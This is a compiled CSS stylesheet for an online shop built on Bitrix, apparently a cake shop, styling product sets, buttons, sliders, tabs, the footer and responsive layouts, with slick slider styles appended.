.bx_item_set_hor .bx_item_set_hor_item .price, .bx_modal_body .bx_kit_item .price{	margin-top: 5px;}

.bx_item_set_hor .bx_item_set_hor_item .price.discount, .bx_modal_body .bx_kit_item .price.discount{	margin-top: 0;}



.catalog_detail .set_block .item_info .item-title span, .bx_item_set_hor .bx_item_set_hor_item_info .item-title span{	line-height: 16px;}

.catalog_detail .bx_item_set_hor_container_big .popup_open{ float: right; clear: none; margin: -4px 0px 0px; }

.set_block .item-title a { font-size: 12px; }



.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title{ font-size: 14px; display: inline-block; }

.set_block .item .total_wrapp .cost .price, .bx_kit_result_two .price, .bx_kit_result_one .price, .bx_kit_result_tre .price, .bx_kit_result_two .price *, 

.bx_kit_result_one .price *, .bx_kit_result_tre .price *{ font-size: 28px; line-height: 28px; font-weight: 600; display: inline-block; float: none; margin: 0px 0px 3px; }

.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_price{ vertical-align: bottom; }

.set_block .total_wrapp .buttons_wrapp{ margin: 20px 0px 0px; }

.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_buttons .buttons_wrapp .one_click { margin-left: 10px; }

.set_block .item .total_wrapp .price.discount, .set_block .item .total_wrapp .price.discount * { font-size: 16px; line-height: 18px; display: block; font-weight: 400; margin: 0px 0px 12px; }

.bx_item_set_hor .bx_item_set_hor_item a.remove { display: none; position: absolute; top: -10px; left: -10px; }

.bx_item_set_hor .bx_item_set_hor_item:hover a.remove { display: inline-block; }



/*popup set*/

div[id^="CatalogSetConstructor"]  .popup-window { border: 0; border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; overflow: hidden; width: 1104px; }

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column, 

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column, 

.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column, 

.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column { border-top: 0; box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: #fff; border-bottom: 2px solid; }



.popup-window-content{ margin: 0; }

.bx_modal_container{ padding: 25px 25px; }

.bx_modal_container  .bx_modal_body{ margin-top: 41px; }

.bx_modal_container .bx_modal_description{ display: inline-block; margin: 0px 0px 0px 24px; font-size: 12px; }

.bx_modal_container .bx_modal_small_title{ display: block; font-size: 17px; }

.bx_item_set_hor_container_big .bx_item_set_del, .bx_kit_item .bx_kit_item_del { display: none; height: 24px; width: 24px; top: -9px; left: -9px; position:absolute; border-radius: 25px; -moz-border-radius: 25px; -webkit-border-radius: 25px; cursor: pointer; }

.bx_item_set_hor_container_big .bx_item_set_del:after, .bx_kit_item .bx_kit_item_del:after{ content: "."; font-size: 0; display:block; width: 21px; height:21px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -30px 4px no-repeat; cursor: pointer; }

.popup-window-titlebar h2 { margin: 0px; padding: 34px 24px 33px; }

.bx_kit_two_section{ margin-top: 15px; }

.bx_kit_two_section .title{ margin: 25px 0 11px 10px; display: inline-block; }

.bx_kit_two_section .triangle, .bx_kit_two_section .triangle i{ width: 0; height: 0; display: inline-block; border-bottom: 5px solid #e6e6e6 !important; margin: 0 auto; }

.bx_kit_two_section .triangle{ margin: 0 auto; text-align: center; position: absolute; top: -16px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 9px solid transparent; border-bottom: 9px solid #e6e6e6 !important; }

.bx_kit_two_section .triangle i{ top: -4px; left: -9px; position: relative; border-left: 9px solid transparent; border-right: 9px solid transparent; border-top: 7px solid transparent; border-bottom: 7px solid #fafafa !important; }

.bx_kit_item_empty:hover { box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; }

.bx_kit_item .bx_kit_item_add{ position:absolute; top:  -10px; right:-10px; display:block; width: 24px; height:24px; cursor:pointer; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; display:none; 	background: #ddd; }

.bx_kit_item_add:after{ content: "."; font-size: 0; display: block; width: 27px; height: 27px; background: url(/bitrix/templates/our_shop/css/../images/icons_wish.png) -178px -211px no-repeat; cursor: pointer; }



.bx_kit_two_section .slider_wrapp { position: relative; }

.bx_kit_two_section .slider_wrapp .flex-direction-nav  { position: absolute; top: -34px; right: 26px; font-size: 0px; }

.bx_kit_item_slider_arrow_left.disabled, .bx_kit_item_slider_arrow_right.disabled{ opacity: .5; }

.bx_modal_container.bx_kit{ padding-bottom: 30px; }

.bx_kit_one_section .bx_kit_item_discount{right:0; left: 0; z-index: 111; }

.bx_kit_two_section { position: relative; border-top: 1px solid #e5e5e5; margin: 15px -30px -30px; padding: 0px 6px 0 20px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; background: #f7f7f7; }

.bx_kit_item_empty{ background:#f7f7f7; border: 1px solid #e5e5e5; }

.bx_kit_two_section_ova{ position:relative; overflow: hidden; padding-top: 15px; padding-bottom: 30px; width: 100%; white-space:nowrap; }

.bx-touch .bx_kit_two_section_ova{ overflow-x:auto }

.bx_kit_two_item_slider{ position: relative; text-align: left; }

.bx_kit_item_slider{ position:relative; float:left; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; padding-left: 10px; }

.bx_kit_item_slider .bx_kit_item{ z-index:112; padding: 0px 0px 0px 0px; margin-right: 0px; background:#fff; }

.bx_kit_item_slider_drag { box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; background-color: #fff; position: relative; z-index: 115; padding: 10px; background: #fafafa; border: 1px solid #e7e7e7; }

.bx_kit_item_slider_drag  .bx_kit_item_add{display: none !important; }

.bx_kit_item_slider_drag *, .bx_kit_item_slider_drag { height: auto !important; }

#basket_line .basket_hidden{ display: none; }

.header-cart-block .cart .delay_link { text-decoration: underline; }

.header-cart-block .cart .delay_link, .header-cart-block .cart .delay_link * { font-family: Ubuntu, Arial, Helvetica, sans-serif; font-size: 11px; }

.header-cart-block .cart .delay_link .icon { display: inline-block; height: 18px; 	width: 19px; background: url(/bitrix/templates/our_shop/css/../images/basket_icons.png) -56px -12px no-repeat; }

.header-cart-block .cart .delay_link:hover .icon { background-position: -56px -138px; }



#header .catalog_menu ul.menu > li, #header ul.menu.full.opened > li{ height: 40px; display:inline-block; vertical-align:top; background-color:#ffffff; }

#header ul.menu.adaptive { display: none; }

#header ul.menu.adaptive .menu_opener { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

body #header ul.menu.full.opened { margin-top: -3px; }

#header ul.menu.adaptive > li.menu_opener { width: 100%; }

header ul.menu.adaptive > li.menu_opener i { display: inline-block; height: 40px; width: 40px; float: right; background: url(/bitrix/templates/our_shop/css/../images/menu_opener.png) 1px -33px no-repeat; }

#header .catalog_menu ul.menu > li  > a { font-size: 13px; text-transform: uppercase; text-decoration: none; padding: 0 34px; display: inline-block; height: 53px; line-height: 52px; font-weight: 600; }

#header .catalog_menu ul.menu > li.last, #header .catalog_menu ul.menu > li.stretch, #header .catalog_menu ul.menu > li.last > a { border-right: 0 !important; }

#header .catalog_menu ul.menu > li.first, #header .catalog_menu ul.menu > li.first > a { border-left: 0 !important; }



.one_click_buy_result_success, .one_click_buy_result_fail { display: none; }

.search-page form { display: inline-block; margin-bottom: 20px; padding: 15px 20px 17px; }

.search-page form input[type="text"] { height: 30px; position: relative; zoom: 1; bottom: -1px; }

.basket_button.to-subscribe span, .basket_button.in-subscribe span, .basket_button.to-order span { background: none; padding-left: 6px; width: 92px; text-align: center; }

.catalog_detail .item_main_info .buttons_block .basket_button.to-subscribe span, .catalog_detail .item_main_info .buttons_block .basket_button.in-subscribe span { padding-left: 3px; width: 90px; text-align: center; }

.order-checkout label{display:inline-block;}

.order-checkout label.error{position: relative;top:inherit;right:inherit;width:100%;text-align:right;}

.order-checkout label img{pointer-events: none;}

.fancybox-lock .fancybox-overlay {overflow: auto;}



/*buttons*/

button.button, input.button, .button { cursor: pointer; font-size:10px; line-height: 16px; text-transform: uppercase; background: #ddd; color: #000; text-decoration: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; text-align:center; padding: 9px 13px 8px; display: inline-block; border: none; outline: none; position: relative; font-family: "Ubuntu",Arial,Helvetica,sans-serif; letter-spacing: 0.4px; width: auto; vertical-align: middle; }



.button:hover { color: #fff; }

.button.type_block { display: block; }

.button.transparent { color:#ddd; border:1px solid #ddd; background: none; padding-top: 8px; padding-bottom: 7px; }

.bx-firefox .button.transparent, .bx-ie .button.transparent { padding-top: 7px; padding-bottom: 8px; }

.button.icon { text-indent: -9999px; background: none; border: 0px; }

.button.wicon { padding: 10px 20px 9px 13px; }

.button.wicon i { display: inline-block; width: 11px; height: 15px; background: url('/bitrix/templates/our_shop/css/../images/icons_wish.png') -49px -4px no-repeat; vertical-align: middle; margin: 0px 8px 0px 0px; }

.button.noborder { background: none; border: 0px; }

.button.transparent:hover { background: none; color: inherit; }

.button.transparent.grey_br:not(.text):hover { color: #6d6d6d; }

.button.big { padding:10px 30px; }

.button.big_btn { padding: 10px 21px 9px 20px; }

.button.vbig_btn { padding-top: 11px; padding-bottom: 10px; width: auto; }

.bx-firefox .button.vbig_btn, .bx-ie .button.vbig_btn { padding-top: 9px; padding-bottom: 10px; }

.bx-firefox .button.vbig_btn.transparent, .bx-firefox .button.vbig_btn.transparent { padding-top: 9px; padding-bottom: 10px; }

.button.vbig_btn.wides { padding-left: 20px; padding-right: 20px; width: auto; }

.button.big_btn.transparent { padding-top: 9px; padding-bottom: 8px; }

.button.vbig_btn.transparent { padding-top: 10px; padding-bottom: 9px; }

.button.long.transparent.big_btn { padding-top: 10px; padding-bottom: 9px; }

.button.bold.big_btn { padding-bottom: 11px; }

.button.bold.big_btn.transparent { padding-top: 10px; padding-bottom: 9px; }

.button.big_btn.in-cart { padding-top: 10px; padding-bottom: 9px; }

.bx-firefox .button.big_btn, .bx-ie .button.big_btn { padding-bottom: 10px; }

.bx-firefox .button.big_btn.transparent, .bx-ie .button.big_btn.transparent { padding-bottom: 9px; }

.button.big_btn span, .button.bold { font-size: 13px; font-weight: 600; }

.button.medium { padding: 11px 13px 10px; }

.bx-firefox .button.medium, .bx-ie .button.medium { padding: 9px 13px 10px; }

.bx-ie  .button.medium {/* padding: 11px 13px 9px; */}

.button.wide { padding: 14px 20px 13px; }

.button.short { padding: 11px 20px 10px; }

.bx-firefox .button.short, .bx-ie.button.short { padding-top: 9px; }



.button.msmall { padding: 9px 13px 8px 13px; }

.button.msmall.transparent { padding: 8px 13px 7px 13px; }

.button.small { padding: 7px 13px 6px 13px; }

.bx-firefox  .button.small, .bx-ie  .button.small {padding: 6px 13px 7px;}

.button.small.transparent { padding-top: 6px; padding-bottom: 5px; }

.bx-firefox .button.small.transparent, .bx-ie .button.small.transparent {padding: 5px 13px 6px;}

.button.vsmall { padding: 5px 12px 6px 12px; }

.button.sbold { font-weight: 500; }

.button.wide.transparent { padding: 13px 20px 12px; }

.button.medium.transparent { padding: 10px 13px 9px; }

.bx-firefox .button.medium.transparent {padding: 8px 13px 9px;}

.bx-ie .button.medium.transparent{padding-bottom: 10px; padding-top: 10px;}

.bx-ie .button.medium{padding-top:10px; padding-bottom:11px; }

.button.transparent.white { color: #fff; border-color: #fff; }

.button.transparent.white:hover, .bx_filter  .button.white_bg:hover, .button.white_bg {  background: #fff; border-color: #fff; }

.button.transparent.white.video:hover:before { /*display: none;*/ }

.button.basket { float: left; }

.button.video::before { content: ""; background: url('/bitrix/templates/our_shop/css/../images/top_icons_flex.png') 0px 0px no-repeat; display: inline-block; width: 7px; height: 7px; margin: 0px 6px 0px 0px; }

.button.back_button, .button.grey { background: #b0c3cc; }

.button.grey_br.transparent, .button.grey_br.transparent:hover, .button.grey_br span { color: #6d6d6d; border-color: #e5e5e5; }

.button.back_button span { text-shadow: 0 1px 1px #69808c; -moz-text-shadow: 0 1px 1px #69808c; -o-text-shadow: 0 1px 1px #69808c; -webkit-text-shadow: 0 1px 1px #69808c; }

.button.fast_order { padding: 10px 20px 9px; }



/*flex arrow*/

.flex-direction-nav li:first-child, .flex-direction-nav li, .flex-direction-nav li:hover { border-bottom-width: 0px !important; }

ul.slider_navigation { right: 0px; position: absolute; top: 0px; z-index: 1; }

.bx-ie .specials_slider_wrapp ul.slider_navigation.top { top: 27px; }

ul.slider_navigation.top { top: 42px; }

.bx-ie ul.slider_navigation.top { top: 26px; }

ul.slider_navigation.top_big { top: 44px; }

ul.slider_navigation.compare { position: initial; }

ul.slider_navigation.compare li { position: absolute; z-index: 10; top: -14px; }

ul.slider_navigation.compare li:not(.disabled) { cursor: pointer; }

ul.slider_navigation.compare .flex-nav-prev { left: 0px; }

ul.slider_navigation.compare .flex-nav-next { right: 0px; }

/*.flex-direction-nav li, .flex-direction-nav li a, .flex-direction-nav li span { width: 29px; height: 29px; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; display: inline-block; }*/

.bx-ie .flex-direction-nav li, .bx-ie  .flex-direction-nav li a, .bx-ie  .flex-direction-nav li span { font-size: 0px; line-height: 0px; }

.flex-direction-nav li { border-bottom-width: 0px; }

body .flex-direction-nav li:first-child, body .flex-direction-nav li { /*background: none;*/ }

.flex-direction-nav li:first-child { margin-right: 5px; }
.item_main_info .flex-direction-nav li.flex-nav-next{
	position: absolute;
	top: 45%;
	right: 28%;
	z-index: 999;
}
.item_main_info .flex-direction-nav li.flex-nav-prev{
	position: absolute;
	top: 45%;
	left: 28%;
	z-index: 999;
}
@media(max-width: 1360px){
	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 25%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 25%;
	}
}
.news_slider_wrapp{
	margin-top: 100px
}
.news_slider_wrapp ul li:before{
	display: none;
}
.news_slider_wrapp ul li{
	margin-right: 5px;
	margin-left: 5px;
}
.flex-direction-nav li.flex-nav-next a{ background: url(/upload/next.svg) no-repeat center / contain; width: 35px; height: 35px;}
.flex-direction-nav li.flex-nav-next:hover a{ background: url(/upload/next2.svg) no-repeat center / contain;}
.flex-direction-nav li.flex-nav-prev a{ background: url(/upload/prev.svg) no-repeat center / contain; width: 35px; height: 35px;}
.flex-direction-nav li.flex-nav-prev:hover a{ background: url(/upload/prev2.svg) no-repeat center / contain; }
.flex-direction-nav li:not(.disabled) span { cursor: pointer; }

.module-pagination .flex-direction-nav li.flex-nav-next a{
	background: url(/upload/arrow_r.svg) no-repeat center / contain; -webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-next:hover a{
	background: url(/upload/arrow_r2.svg) no-repeat center / contain; webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-prev a{
	background: url(/upload/arrow_l.svg) no-repeat center / contain; webkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;
}
.module-pagination .flex-direction-nav li.flex-nav-prev:hover a{
	background: url(/upload/arrow_l2.svg) no-repeat center / contain; wwebkit-background-size: 48%;
	     -o-background-size: 48%;
	        background-size: 48%;}


.flex-direction-nav .flex-disabled { display: none; }



.absolute .flex-direction-nav > li { position: absolute; top: 1px; }

.absolute .flex-direction-nav li.flex-nav-prev { left: -30px; }

.absolute .flex-direction-nav li.flex-nav-next { right: -30px; }



/*stickers*/

.stickers { position: absolute; top: -7px; left: -7px; z-index: 2; }

.stickers [class*="sticker_"] { display: block; height: 45px; width: 45px; background: url(/bitrix/templates/our_shop/css/../images/icons_goods.png) -1px -0px no-repeat; margin: -3px 0px 0px; }

.stickers .sticker_new{ background-position: -1px -0px; }

.stickers .sticker_recommend { background-position: -1px -184px; }

.stickers .sticker_stock { background-position: -1px -46px; }

.stickers .sticker_hit { background-position: -1px -92px; }

.stickers [class*="sticker_"]:first-child { margin-top: 0; }



/*countdown*/

.view_sale_block { margin: 10px 0px 0px; white-space: nowrap; }

.view_sale_block > div { display: inline-block; vertical-align: top; font-size: 0px; }

.view_sale_block .title{ font-size: 10px; line-height: 15px; color: #666; margin: 0px 0px 5px; }

.view_sale_block .values { margin: 0px 0px 5px; line-height: 15px; font-size: 0px; }

.view_sale_block .values .item{ background: #eeeeee; border-radius: 2px; display: inline-block; vertical-align: top; font-weight: 600; font-size: 18px; width: 40px; height: 36px; padding: 8px 0px 0px; text-align: center; position: relative; margin: 0px 2px 0px 0px; }

.view_sale_block .values .item:last-child { margin: 0px; }

.view_sale_block .values .item:before, .view_sale_block .values .item:after { content: ""; background: #fff; width: 6px; height: 6px; display: block; position: absolute; right: -4px; border-radius: 6px; z-index: 10; }

.view_sale_block .values .item:last-child:before, .view_sale_block .values .item:last-child:after { display: none; }

.view_sale_block .values .item:before { top: 12px; }

.view_sale_block .values .item:after { bottom: 12px; }

.view_sale_block .values .item .text{ opacity: 0.6; font-weight: 400; font-size: 10px; }

.view_sale_block .count_d_block { margin: 0px 4px 0px 0px; }

.view_sale_block .quantity_block .values .item { background: #4f4f4f; color: #fff; }

.view_sale_block .countdown { width: 124px; height: 44px; display: block; overflow: hidden; }

.view_sale_block .values .item:nth-child(3):before, .view_sale_block .values .item:nth-child(3):after { display: none; }



/*tabs*/

.tabs-head { margin: 0; padding: 0; position: relative; font-size: 0; overflow: hidden; list-style-type: none; }

.tabs-head  li:before, .tabs_section .tabs-head  li:before { display: none; }

.tabs_section .tabs-head { margin: 0px; }

.tabs-head  li { display: inline-block; cursor: pointer; background: none; vertical-align: top; font-size: 14px; color: #333; opacity: 1; font-weight: 600; margin: 0; margin-right: 10px; padding: 11px 18px 14px 18px; margin-bottom: -1px; border: 1px solid rgba(0, 0, 0, 0); border-color: #e5e5e5; background: #f7f7f7; position: relative; }

.tabs_section .tabs-head  li { margin: 0px 10px -1px 0px; }


.tabs_section .tabs-body > li { width: 100%; padding: 34px 0 20px; }

.tabs-head  li.current { background: #fff; z-index: 1; }

.tabs-head  li  span { line-height: 18px; display: inline-block; color: #6d6d6d; font-weight: 600; }


.tabs-body > li.current > div:last-of-type{margin-bottom:0;}

.cols__i.products {

    width: 24.5%;

    padding-right: 20px;

    position: relative;

	display: inline-block;

	box-sizing: border-box;

}
.top-h-row.mozilla-top-h-row::after{
	display: none;
}
.footer_copyright {

  /*  background-color: #441e00;*/
  background: linear-gradient(180deg, #742A19 0%, #8C3C2A 216.67%), #9B320D;

    font-family: Open Sans;
	font-style: normal;
	font-weight: 400;
	font-size: 18px;
	line-height: 112%;

	color: #FFFFFF;

    padding: 24px 0 26px;

    width: 100%;

    

}

.footer_copyright .container {

    width: 975px;

    margin: 0 auto;

}



.cols__i.products h4 {font-size: 14px;}





.footer_copyright .alleft {

    float: left;

    width: 50%;

}

.footer_copyright .alright {

    float: right;

    width: 50%;

    text-align: right;

}

.footer_copyright .alright a {

    color: #fff;

    text-decoration: none;

}
#content .right_block  .product-img__ctrl {
	text-align: center;
}
#content .right_block .product-img__ctrl span, #content .product-img__ctrl span {
    bottom: 0;
    left: 0;
    right: 0;
	background: #f8f8f8;
	border-radius: 5px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	padding: 10px 15px;
	display: inline-block;
	margin: 0 auto;
	margin-top: 10px;
  margin-bottom: 10px;
  
	color: #553929;


}
/*#content .n2 .product-img__ctrl span{
  background: #bc915c;
  color: #fff
}
#content .n3 .product-img__ctrl span{
  background: #bd7b41;
  color: #fff

}
#content .n .product-img__ctrl span{
  background: #a35b2a;
  color: #fff
}
#content .n6 .product-img__ctrl span{
  background: #6e3e28;
  color: #fff
}
#content .n7 .product-img__ctrl span{
  background: #d9c5a8;
  color: #242424
}*/
.products-list__item.n2 .product-img__ctrl {
    background: #bc915c;
}
.products-list__item.n3 .product-img__ctrl {
    background: #bd7b41;
}
.products-list__item.n .product-img__ctrl {
    background: #a35b2a;
}
.products-list__item.n6 .product-img__ctrl {
    background:  #6e3e28;
}
.products-list__item.n7 .product-img__ctrl {
    background:  #d9c5a8;
}
#content .sale .product-img__ctrl{
	text-align: left;
	margin-bottom: 30px;
}
#content .sale .product-img__ctrl span{
	margin-left: 15px;
}
.product-img__ctrl SPAN {

    color: white;

}
#content .sale .discount, #content .sale .price{
	text-align: right;
}

#content .sale .discount b{
		font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 22px;
	line-height: 30px;
	background: #F8E223;
	border-radius: 5px 0px 0px 0px;
	display: flex;
	align-items: center;
	padding: 8px 10px;
	color: #742A19;
	display: inline-block;
	margin-top: 30px;
}

#content .sale .price b{
	font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 24px;
	line-height: 33px;
	display: flex;
	align-items: center;
	color: #FFFFFF;
	padding: 8px 10px;
	background: #F51C1C;
	border-radius: 5px 0px 0px 0px;
	display: inline-block;

}
.product-img__ctrl.ds{

	position: absolute;
	right: 0px;
	top: -205px;

	height: auto;
	background: #FFFFFF;
	border-radius: 5px;
    padding: 10px 15px;
    

}
.new_product .product-img__ctrl.ds{
  top: -300px
}
#content  .new_product .product-img__ctrl.ds span{
  margin-bottom: 0px;
}
.share_wrapp{
	position: absolute;
	right: 0px;
	top: -155px
}

 #content .product-img__ctrl.ds span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	padding: 0px;
	background: transparent;
	color: #242424;
	margin-top: 0px;
}



.filter_nofoto{

    margin-top: 20px;

}

.filter_nofoto label{

    display: inline-block;

}    



#file_dialog input[type="text"], 

#file_dialog input[type="password"], 

#file_dialog input[type="email"], 

#file_dialog select, #file_dialog textarea {padding: 1px 13px 1px;}
.bx-nav-list-1-lvl{
	width: 100%;
	 max-width: 1530px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
}
@media(max-width: 1024px){
	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 15%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 15%;
	}
	.products-list__item, .products-list__item:nth-child(5n){
		width: 23%;
    margin-right: 10px;
	}
	.two_block_box{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.photo_tort{
		min-width: 100%;
		padding-bottom: 25px;
	}
	.small_slider{
		min-width: 100%;
		margin-top: 20px;
	}
}
@media(max-width: 768px){

	.item_main_info .flex-direction-nav li.flex-nav-next{
		right: 5%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		left: 5%;
	}
	.products-list__item, .products-list__item:nth-child(5n){
		width: 31.5%;
	}
}
@media(max-width: 767px){
	.bx-top-nav-container{
		display: block;
	}
}
@media(max-width:650px){
  body .lang-block{
    float: right;
    margin-right: 14%;
    width: 40%;
    display: flex;
    padding-right: 15px;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-align-items: center;
            align-items: center;
  }
  /*#mob_lang,*/ .lang-block .ik_select{
    display: block !important;
    padding-left: 5px;
    padding-right: 5px;
    max-width: 50px;
    position: relative;
    z-index: 99
  }
  .lang-block .ik_select .trigger{
    display: none;
  }
  body .lang-block .ik_select .ik_select_link_text{
    display: block;
    font-size: 18px;
    line-height: 21px;
    color: #242424;
    height: auto;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  body .lang-block .ik_select .ik_select_link_text:after{
    height: 10px;
    width: 10px;
    margin-left: 8px;
    display: inline-block;
    content: "";
    background: url(/upload/arrow_down_b.svg) no-repeat center / contain;
  }
  body .lang-block .ik_select .ik_select_link.common_select-link{
    margin-bottom: 0px;
    padding: 0px;
    background: transparent;
    border: none;
    height: auto;
  }  .header__lang{
    display: none;
  }
  body .ik_select_list_inner ul{
    list-style-type: none;
    background: #FFF;
  }

  body .ik_select_list_inner ul li:before{
    display: none;
  }
  .product-img{
    min-width: 130px;
    min-height: auto;
  }
	.main_page .loader img{
		max-width: 250px;
	}
	.news_slider_wrapp{
		margin-top: 50px
	}
	#content .mb-likes{
		min-height: 80px
	}
	.mb-likes .forecast-share{
		float: none;
		width: 100%;
		text-align: left;
		margin-top: 15px;
	}
	.item_main_info .flex-direction-nav li.flex-nav-next{
		top: 50%;
	}
	.item_main_info .flex-direction-nav li.flex-nav-prev{
		top: 50%;
	}
	.photo_tort h3{
		font-size: 30px;
		padding-left: 10px;
		padding-right: 10px;
	}
	.photo_steps{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	 -webkit-justify-content: space-around;
	         justify-content: space-around;
	    -webkit-align-items: center;
	            align-items: center;
	}
	.photo_steps div{
		margin-bottom: 20px;
	}
}


.catalog_section_list .section_item li.name {text-align: center;}

.section_info .name {margin-top: 21px; margin-bottom: 12px;}

.catalog_section_list .section_item_inner .desc {display: none;}

.catalog_section_list .section_item:hover {box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25); cursor: pointer;}

.right-info .prod_detail {width: 100%;}

.catalog_detail .img_wrapper {
    width: 40%;
    border: 1px solid #EBEBEB;
	float: left;
} 


.right-info {width: 60%; float: left;}

body * {box-sizing: border-box;}

.catalog_detail .prod_detail {width: 100%;}

.catalog_detail	.right-info .product-table__title {margin-bottom: 10px;}

.catalog_detail .prod_detail {margin-bottom: 30px;}

.catalog_detail .tabs_content .product-table__title {margin-bottom: 15px; }

.right-info .ttl {font-weight: 600; font-size: 38px; line-height: 1.36; color: #742A19; margin-bottom: 40px; letter-spacing: -0.5px;}

.wrapper_inner .container .breadcrumbs a span, .wrapper_inner .container .breadcrumbs span {font-size: 18px;}


#content .product-img__ctrl.ds span {margin-bottom: 0;}

.detailback {
    display: inline-block;
    border: 1px solid #ebecec;
    border-radius: 2px;
    position: relative;
    color: #242424;
	border-radius: 5px;
} 

.detailback span {
    display: inline-block;
    vertical-align: middle;
    padding: 15px 20px 16px 67px;
	font-size: 16px;
	line-height: 1;
}

.detailback i {
    position: absolute;
    width: 47px;
    font-size: 20px;
    font-weight: 700;
    left: 0px;
    top: 0;
    text-align: center;
	height: 46px;
	line-height: 46px;
	background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%);
}


.detailback .fa-angle-left {border-right: 1px solid #E5E5E5;}

.VIEWED_slides.slick-initialized .slick-slide {height: auto !important;}

.VIEWED_slides.slick-initialized .slick-slide .item_info {margin-bottom: 5px;}

@media (max-width: 1500px) {
	body .top-h-row ul.menu:not(.opened) > li > a span {
		font-size: 14px;
	}
	.lang-block .online_shop {    padding: 0px 18px;}
	.header_social {    margin-right: 18px; padding-left: 18px;}
	.lang-block .header__eye {    margin-right: 18px; padding: 0px 18px;}
   
}

@media (max-width: 1400px) {
	body .top-h-row ul.menu:not(.opened) > li > a span {
		font-size: 13px;
	} 
}

@media (max-width: 1330px) {
	body .content_menu {margin-left: 130px;}
	body .header__logo {max-width: 130px;}
	body .header__eye a img {min-width: 28px;}

}


@media (max-width: 1290px) {
	body .header__logo {
		max-width: 100px;
	}
	
	body .content_menu {margin-left: 100px;}

}


.alert.cookie .close.button {
border: 1px solid rgba(150, 43, 65, 1) !important;
background: #FFF6E5 !important;
color: rgba(150, 43, 65, 1) !important;
}
.alert.cookie .close.button:hover {
border: 1px solid rgba(150, 43, 65, 1) !important;
background: #FFF6E5 !important;
color: black !important;
}

/* End */


/* Start:/bitrix/templates/our_shop/ajax/ajax.css?1696963519326*/
iframe.waitwindowlocal 
{
	position:absolute; 
	border:0px; 
	z-index:9999;
	
}
div.waitwindowlocal 
{
	position:absolute; 
	width:25px; 
	height: 25px; 
	padding:0px; 
	z-index:10000; 
	display: none;
}
div.waitwindowlocalshadow
 {
	position:absolute; 
	background: rgba(255,255,255, .6); 
	z-index: 2;
}
/* End */


/* Start:/bitrix/templates/our_shop/slick/slick.css?16969635611786*/
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
  padding-left: 1px;
  padding-right: 4px;
}
.slides .slick-list{
  padding-left: 1px;
  padding-right: 4px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}
